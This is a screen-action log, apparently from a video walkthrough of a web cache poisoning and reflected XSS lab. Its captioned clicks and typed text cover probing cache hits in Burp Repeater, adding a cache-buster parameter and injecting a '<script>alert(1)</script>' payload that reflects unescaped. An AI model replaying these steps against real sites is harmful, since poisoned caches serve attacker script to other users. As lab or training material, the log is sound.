
Send the homepage GET / request to Repeater and resend it, seeing an X-Cache hit with max-age 35.
click(257, 7)

click(28, 53)

mouse_move(609, 189)

Add a ?cb= cache-buster parameter to the request line and send twice, seeing a miss then a hit.
text(?cb=cachebuster-qwdqwlfalfwffq)

click(28, 53)

click(28, 53)

Change the cb value to get a fresh cache miss and locate it reflected in the response.
text(qdwwdwd)

click(29, 54)

drag(60, 125, 143, 126)

mouse_move(339, 161)

mouse_move(289, 128)

mouse_move(629, 368)
text('/>)

Append '/><script>alert(1)</script> to the cb value and send, seeing it reflected unescaped.
text(<scri)

text(pt>alert(1)<.)

text(/script>)

click(29, 53)

mouse_move(590, 400)

Load the script-injecting cb URL in Chrome via Request in browser to test the payload.
click(416, 345)

text(/?cb=cachebuster-qwdqwlfqlfwffqdwwdwd%27/><script>alert(1)</script>)
key(Enter)

double_click(424, 32)

mouse_move(364, 158)
